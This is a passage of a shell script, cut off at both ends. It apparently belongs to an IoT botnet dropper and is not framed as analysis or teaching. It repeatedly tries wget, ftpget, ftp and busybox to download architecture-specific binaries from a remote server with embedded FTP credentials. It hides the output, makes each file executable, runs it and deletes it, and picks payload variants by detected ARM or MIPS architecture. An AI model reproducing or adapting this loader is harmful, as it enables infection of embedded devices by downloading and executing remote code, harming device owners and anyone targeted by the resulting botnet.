 if [ "$i" = "$1" ]; then
            return 0
        fi
    done
    return 1
}

func_dae() {
    for k in 0 1
    do
        silent echo $1/$k
        for cmd in "wget" "ftpget" "ftp" "busybox wget" "busybox ftpget"
        do
            silent rm -f $FILE_PATH
            case "$cmd" in
            *"wget"*)   silent $cmd $url/$1/$k -O $FILE_PATH ;;
            *"ftpget"*) silent $cmd -u $u -p $p $sv -P $po $FILE_PATH 0/$1/$k ;;
            *"ftp"*)    silent echo -e "open $sv $po\n user $u $p\n binary\n get 0/$1/$k $FILE_PATH\n bye" | ftp -pnv  ;;
            esac
            if [ $? -eq 0 ] && [ -f "$FILE_PATH" ]; then
                break;
            else
                silent rm -f $FILE_PATH
            fi
        done
        silent chmod 777 $FILE_PATH
        silent $FILE_PATH

        if [ $? -eq 0 ]; then
            silent rm -f $FILE_PATH
            echo $XT
            return 0
        else
            silent rm -f $FILE_PATH
        fi
    done
    return 1
}

VALUE=$(func_gi)
silent get_su
if [ "$VALUE" = "$UNKNOWN" ]; then
    for i in 2 0 5 7 6 1 3 4 8 9 10 11 12
    do
        if func_dae $i; then
            break
        fi
    done
elif arm_group $VALUE; then
    for i in $VALUE 2 0 1 3
    do
        if func_dae $i; then
            break
        fi
    done
elif mips_group $VALUE; then
    for i in $VALUE 5 7 6
    do
        if func_dae $i; then
            break
        fi
    done
else